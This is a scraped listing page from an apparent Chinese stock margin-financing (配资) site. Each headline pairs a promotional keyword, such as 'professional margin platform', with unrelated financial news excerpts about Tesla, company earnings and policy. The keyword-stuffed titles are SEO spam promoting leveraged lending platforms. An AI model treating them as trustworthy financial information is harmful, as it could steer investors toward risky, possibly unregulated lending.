            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/750.html" title="广西股票配资一览表:专业的股票配资平台-特斯拉夜盘股价直线大跳水！特朗普突然“发飙” 炮轰马斯克！“你拿的补贴比谁都多”！">广西股票配资一览表:专业的股票配资平台-特斯拉夜盘股价直线大跳水！特朗普突然“发飙” 炮轰马斯克！“你拿的补贴比谁都多”！</a></h2>
            <p>　　彻底闹翻的节奏！　　当地时间7月1日，特朗普在社交平台“真实社交”上炮轰马斯克，称后者获得的补贴可能比历史上任何人都多，如果没有补贴，他可能得关门大吉，“返...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">16</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/750.html" title="广西股票配资一览表:专业的股票配资平台-特斯拉夜盘股价直线大跳水！特朗普突然“发飙” 炮轰马斯克！“你拿的补贴比谁都多”！"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/1.jpg" alt="广西股票配资一览表:专业的股票配资平台-特斯拉夜盘股价直线大跳水！特朗普突然“发飙” 炮轰马斯克！“你拿的补贴比谁都多”！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/749.html" title="配资公司有哪些:配资正规炒股配资门户-两部门印发《支持创新药高质量发展的若干措施》">配资公司有哪些:配资正规炒股配资门户-两部门印发《支持创新药高质量发展的若干措施》</a></h2>
            <p>　　国家医保局、国家卫生健康委印发《支持创新药高质量发展的若干措施》，其中提出，支持医保数据用于创新药研发。加强医疗、医保、医药三方信息互通与协同，做好医保数据...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">14</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/749.html" title="配资公司有哪些:配资正规炒股配资门户-两部门印发《支持创新药高质量发展的若干措施》"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/4.jpg" alt="配资公司有哪些:配资正规炒股配资门户-两部门印发《支持创新药高质量发展的若干措施》"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/748.html" title="配资:卓信宝配资官网-人民币跨境支付系统单日交易量突破12.8万亿？相关人士：失实">配资:卓信宝配资官网-人民币跨境支付系统单日交易量突破12.8万亿？相关人士：失实</a></h2>
            <p>界面新闻记者|安震4月17日，界面新闻注意到，一张含“人民币跨境支付...</p>
            <div class="clearfix address">
                <span class="time">日期：04-28</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">16</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/748.html" title="配资:卓信宝配资官网-人民币跨境支付系统单日交易量突破12.8万亿？相关人士：失实"><img src="//img3.jiemian.com/101/original/vcg/20240223/1708665830864.png" alt="配资:卓信宝配资官网-人民币跨境支付系统单日交易量突破12.8万亿？相关人士：失实"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/747.html" title="热点:股票配资世界-凯龙高科(300912.SZ)：2025年一季报净利润为-585.97万元">热点:股票配资世界-凯龙高科(300912.SZ)：2025年一季报净利润为-585.97万元</a></h2>
            <p>       2025年4月26日，凯龙高科(300912.SZ)发布2025年一季报。       公司营业总收入为1.71亿元，较去年同报告期营业总收入减少...</p>
            <div class="clearfix address">
                <span class="time">日期：04-27</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">15</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/747.html" title="热点:股票配资世界-凯龙高科(300912.SZ)：2025年一季报净利润为-585.97万元"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/aiVideo/20250426/51pg0RvgJJU0_0_cover.png" alt="热点:股票配资世界-凯龙高科(300912.SZ)：2025年一季报净利润为-585.97万元"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/746.html" title="财经:期货交易所投资-昆仑万维：2024年净亏损15.95亿元，海外业务收入规模增至51.5亿元">财经:期货交易所投资-昆仑万维：2024年净亏损15.95亿元，海外业务收入规模增至51.5亿元</a></h2>
            <p>昆仑万维发布2024年年报，2024年营业收入56.62亿元，同比增长15.2%；归属于母公司所有者的净亏损15.95亿元，上年同期净利润12.58亿元，由盈转...</p>
            <div class="clearfix address">
                <span class="time">日期：04-26</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">17</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/746.html" title="财经:期货交易所投资-昆仑万维：2024年净亏损15.95亿元，海外业务收入规模增至51.5亿元"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/1.jpg" alt="财经:期货交易所投资-昆仑万维：2024年净亏损15.95亿元，海外业务收入规模增至51.5亿元"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/745.html" title="热点:什么是金融杠杆-杰瑞股份(002353.SZ)：公司拟回购1.5亿元至2.5亿元公司股份，回购价格不超过49元/股">热点:什么是金融杠杆-杰瑞股份(002353.SZ)：公司拟回购1.5亿元至2.5亿元公司股份，回购价格不超过49元/股</a></h2>
            <p>2025年4月23日，杰瑞股份(002353.SZ)公告称，公司计划使用自筹资金及股票回购专项贷款，通过集中竞价交易方式回购部分公司股票，回购金额1.5亿元至2...</p>
            <div class="clearfix address">
                <span class="time">日期：04-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">18</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/745.html" title="热点:什么是金融杠杆-杰瑞股份(002353.SZ)：公司拟回购1.5亿元至2.5亿元公司股份，回购价格不超过49元/股"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/7.jpg" alt="热点:什么是金融杠杆-杰瑞股份(002353.SZ)：公司拟回购1.5亿元至2.5亿元公司股份，回购价格不超过49元/股"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/744.html" title="热点:可靠的配资公司-ETF日报">热点:可靠的配资公司-ETF日报</a></h2>
            <p>       截至2025年4月23日，A股三大指数涨跌不一。其中上证指数收跌0.10%，报3296.36点；深证成指收涨0.67%，报9935.80点；创业板...</p>
            <div class="clearfix address">
                <span class="time">日期：04-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/744.html" title="热点:可靠的配资公司-ETF日报"><img src="//img3.jiemian.com/101/original/ai/20250423/17453984888564900.png" alt="热点:可靠的配资公司-ETF日报"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/743.html" title="财经:权益类资产股票有哪些-凌云B股(900957.SH)：公司4月25日开市起复牌并实施退市风险警示">财经:权益类资产股票有哪些-凌云B股(900957.SH)：公司4月25日开市起复牌并实施退市风险警示</a></h2>
            <p>2025年4月23日，凌云B股(900957.SH)公告称，公司股票将于2025年4月24日停牌1天，2025年4月25日开市起复牌并实施退市风险警示。实施退市...</p>
            <div class="clearfix address">
                <span class="time">日期：04-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">21</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/743.html" title="财经:权益类资产股票有哪些-凌云B股(900957.SH)：公司4月25日开市起复牌并实施退市风险警示"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/5.jpg" alt="财经:权益类资产股票有哪些-凌云B股(900957.SH)：公司4月25日开市起复牌并实施退市风险警示"></a>
        </div>
    </div>
</li>                        
                                <a class="moreBtn">文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- {jz:field.toptypename/}最热 -->
                        <div class="chapter-num">
                            <ul>
                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h2>
            <p>记者辛圆3月25日，博鳌亚洲论坛旗舰报告《亚洲经济前景及一体化进程2025年度报告》（以下简称《报告》）发布。报告提到，尽管世界经济增长的不确...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">60</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"><img src="//img1.jiemian.com/101/original/20250325/174287395430548400.png" alt="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？">股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？</a></h2>
            <p>3月24日，海洋王照明科技股份有限公司（以下简称“海洋王”，002724.SZ）早盘一字跌停，此后股价拉涨，尾盘封涨停板，上演“地天板”，单日成交额超过10亿元...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">57</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"><img src="//img2.jiemian.com/101/original/20250324/174281433027539100.jpg" alt="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h2>
            <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025年年会”上指出，自2008年国际金融危机...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">57</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"><img src="//img2.jiemian.com/101/original/20250324/174280124339475200.jpg" alt="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>
            <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易的方式减持合计不超过171.89万股，占...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">57</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/8.jpg" alt="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h2>
            <p>3月24日，易方达国证自由现金流ETF公开发售。该产品跟踪国证自由现金流指数，这个指数是什么？有哪些优势？投资价值如何？本文将一一展开分析。1分钟速读核心要点：...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">56</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"><img src="//img3.jiemian.com/101/original/ai/20250324/174280610851889100.png" alt="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/276.html" title="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月">配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月</a></h2>
            <p>近日，开源证券大连分公司遭大连证监局处罚，暂停其办理需要合格投资者认定相关业务六个月。该惩处力度在近年来券商分支机构中并不多见。大连证监局对开源证券大连...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">54</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/276.html" title="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月"><img src="//img2.jiemian.com/101/original/20250318/174228690321142200.jpg" alt="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案">财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案</a></h2>
            <p>记者｜赵阳戈年初，证监会就修改《证券发行与承销管理办法》部分条款向社会公开征求意见，市场也将注意力投向了“科创板八条”的落实以及未盈利企业IPO...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">53</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"><img src="//img2.jiemian.com/101/original/20250305/174116127193817700.jpg" alt="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长">配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长</a></h2>
            <p>国海富兰克林基金国富深化价值基金经理刘晓日前发表了对 2025 年市场的展望。刘晓指出，国内经济正处于复苏通道，市场大幅下行风险相对较小。在经历过去一年的震荡上...</p>
            <div class="clearfix address">
                <span class="time">日期：03-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">48</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/10.jpg" alt="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/249.html" title="股票:靠谱股票配资门户-沪深两市成交额突破1万亿">股票:靠谱股票配资门户-沪深两市成交额突破1万亿</a></h2>
            <p>沪深两市成交额连续第44个交易日突破1万亿，较昨日此时缩量超900亿。...</p>
            <div class="clearfix address">
                <span class="time">日期：03-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">48</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/249.html" title="股票:靠谱股票配资门户-沪深两市成交额突破1万亿"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/9.jpg" alt="股票:靠谱股票配资门户-沪深两市成交额突破1万亿"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/257.html" title="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出">配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出</a></h2>
            <p>3月24日，业内权威专家表示，MLF（中期借贷便利）不再有统一的中标利率，标志着MLF利率的政策属性完全退出。3月24日央行官网发布公告称，将从本月起将MLF操...</p>
            <div class="clearfix address">
                <span class="time">日期：03-24</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">48</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/257.html" title="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/4.jpg" alt="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/273.html" title="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才">配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才</a></h2>
            <p>记者辛圆给补贴、建平台，为了吸引更多高层次人才，各地纷纷放出“大招”。据央广网周一发布消息，湖北省发布《湖北省战略人才力量“十百千万”...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">48</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/273.html" title="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才"><img src="//img2.jiemian.com/101/original/20250324/17427871244803400.png" alt="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才"></a>
        </div>
    </div>
</li>                                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/261.html" title="配资:专业配资公司-瀛通通讯直线涨停！AI眼镜概念股强势拉升，科技巨头纷纷布局">配资:专业配资公司-瀛通通讯直线涨停！AI眼镜概念股强势拉升，科技巨头纷纷布局</a></h2>
            <p>3月24日，AI眼镜概念股开盘拉升，瀛通通讯直线涨停，明月镜片涨超10%，比依股份、博士眼镜、恒玄科技、国光电器等跟涨。近期，AI眼镜概念表现活跃。Ch...</p>
            <div class="clearfix address">
                <span class="time">日期：03-25</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">47</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/261.html" title="配资:专业配资公司-瀛通通讯直线涨停！AI眼镜概念股强势拉升，科技巨头纷纷布局"><img src="//img2.jiemian.com/101/original/20250324/174278395017838200.jpg" alt="配资:专业配资公司-瀛通通讯直线涨停！AI眼镜概念股强势拉升，科技巨头纷纷布局"></a>
        </div>
    </div>
</li>                                
                                <a class="moreBtn">文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

<div class="content-right">

    <!-- 沪深京指数开始 -->
    <div class="hushenjing">

        <div class="title-top"><span class="name">沪深京指数</span></div>

        <div class="hangqingzst">
            <div class="hqbox">
                <div class="hq_contents">
                    <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                        <div id="wmt_china">
                            <dl>
                                <dt class="active"></dt>
                                <dd style="height:170px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
    <!-- 沪深京指数结束 -->

    <div class="h1-box">
        <h1><span></span></h1>
        <p></p>
    </div>

    <div class="redian-box">
        <div class="title-top"><span class="name">话题标签</span></div>
        <div class="redian-a">
                            <a href='http://haitaofan.com/gupiaopeizhi/' title='股票配资'>股票配资</a>
                    <a href='http://haitaofan.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/' title='股票配资'>股票配资</a>
                    <a href='http://haitaofan.com/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/' title='炒股配资'>炒股配资</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='配资平台'>配资平台</a>
                    <a href='http://haitaofan.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='股票配资平台'>股票配资平台</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/' title='配资门户网'>配资门户网</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E7%BD%91/' title='配资网'>配资网</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/' title='配资之家'>配资之家</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/' title='配资门户'>配资门户</a>
                    <a href='http://haitaofan.com/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='在线配资平台'>在线配资平台</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/' title='配资开户'>配资开户</a>
                    <a href='http://haitaofan.com/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/' title='配资炒股'>配资炒股</a>
        
            <a href="http://haitaofan.com/" title=" 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
        </div>

    </div>

    <!-- 二维码 -->
    <div class="qun qun-top">
        <div class="title-top"><span class="name">关注 <!--关注--></span></div>
        <div class="qun-box">
            <img src="http://haitaofan.com/zb_users/theme/muban006/style/images/weixin.png" alt="">
        </div>
    </div>

    <!-- 滚动资讯 -->
    <div class="zai-box">
        <div class="title-top"><span class="name">滚动资讯</span></div>
        <div class=" hot-tao">
            <div class="roll-list-container">
                <div class="roll-list-wrapper">
                                        <li class="clearfix" style="">
                        <h3><a href="http://haitaofan.com/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h3>
                        <span>盛达优配平台</span><span class="spancl">03-25</span>
                        <p>记者辛圆3月25日，博鳌亚洲论坛旗舰报告《亚洲经济前景及一体化进程2025年度报告》（以下简称《报告》...</p>
                    </li>
                                        <li class="clearfix" style="">
                        <h3><a href="http://haitaofan.com/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？">股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？</a></h3>
                        <span>上海股票配资</span><span class="spancl">03-25</span>
                        <p>3月24日，海洋王照明科技股份有限公司（以下简称“海洋王”，002724.SZ）早盘一字跌停，此后股价拉涨，尾盘封涨停板...</p>
                    </li>
                                        <li class="clearfix" style="">
                        <h3><a href="http://haitaofan.com/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h3>
                        <span>盛达优配平台</span><span class="spancl">03-25</span>
                        <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025...</p>
                    </li>
                                        <li class="clearfix" style="">
                        <h3><a href="http://haitaofan.com/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h3>
                        <span>十大配资平台</span><span class="spancl">03-25</span>
                        <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易...</p>
                    </li>
                                        <li class="clearfix" style="">
                        <h3><a href="http://haitaofan.com/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h3>
                        <span>上海股票配资</span><span class="spancl">03-25</span>
                        <p>3月24日，易方达国证自由现金流ETF公开发售。该产品跟踪国证自由现金流指数，这个指数是什么？有哪些优势？投资价值如何？...</p>
                    </li>
                                    </div>
            </div>
        </div>
    </div>

    <div class="tui-box">
        <div class="title-top"><span class="name">推荐资讯</span></div>
        <div class="tui-one">
                        <a href="http://haitaofan.com/gupiaopeizhi/69.html" title="十大配资公司:杠杆配资公司-糖酒会召开在即！龙头拉动食品饮料板块复苏，食品ETF(159862)走强"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/9.jpg" alt="十大配资公司:杠杆配资公司-糖酒会召开在即！龙头拉动食品饮料板块复苏，食品ETF(159862)走强"></a>
            <h3> <a href="http://haitaofan.com/gupiaopeizhi/69.html" title="十大配资公司:杠杆配资公司-糖酒会召开在即！龙头拉动食品饮料板块复苏，食品ETF(159862)走强">十大配资公司:杠杆配资公司-糖酒会召开在即！龙头拉动食品饮料板块复苏，食品ETF(159862)走强</a></h3>
                    </div>
                        <div class="tui-li">
            <h3><span class="tui-num">1</span><a href="http://haitaofan.com/peizipingtai/37.html" title="在热爱的赛道上发光发亮 无惧挑战乘风前行">在热爱的赛道上发光发亮 无惧挑战乘风前行</a></h3>
        </div>
                        <div class="tui-li">
